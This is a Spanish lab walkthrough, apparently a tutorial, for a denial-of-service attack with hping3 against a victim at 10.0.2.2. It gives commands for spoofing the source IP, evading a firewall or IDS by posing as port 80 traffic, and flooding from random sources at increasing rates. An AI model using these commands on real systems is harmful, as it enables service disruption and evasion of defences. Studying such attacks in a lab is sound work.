Ataque DOS
- Conseguimos la IP de nuestra máquina, para esto colocamos ifconfig esto nos mostrara las IP´s en ambas maquinas.



- Ahora abrimos WireShark y vamos al Terminar Emulador Root, ahí empezaremos a colocar los siguientes comandos:
  - hping3 10.0.2.255: esto nos servirá para hacer una consulta de conectividad hacia el equipo víctima.



  - hping3 -1 10.0.2.2: esto efectuará el test ICMP.


  - hping3 -2 10.0.2.2: Se obtiene el resultado de la consulta UDP de 42 bytes.



  - hping3 –a 1.2.3.4 10.0.2.2: esto le ocultara la dirección IP de nuestra máquina.


  - hping3 –a 1.2.3.4 10.0.2.2 –p 80: Esto hará creer al firewall o IDS que se está efectuando una consulta al puerto 80, evitando así que identifique el ataque.



  - hping3 –-rand-source 10.0.2.2 –p 80: Esto hará que se muestren ips aleatorias en el firewall de la víctima.


  - hping3 –-rand-source –d 500 10.0.2.2 –p 80: con este comando se le han sumado 500 bytes a la consulta clásica de TCP de solo 54 bytes.



  - hping3 –-rand-source 10.0.2.2 –p 80 –fast: ahora cambiamos la velocidad de tráfico con hping3, fast=10 paquetes por segundo.


  - hping3 –-rand-source 10.0.2.2 –p 80 –faster: ahora cambiamos la velocidad de tráfico con hping3, faster=100 paquetes por segundo.

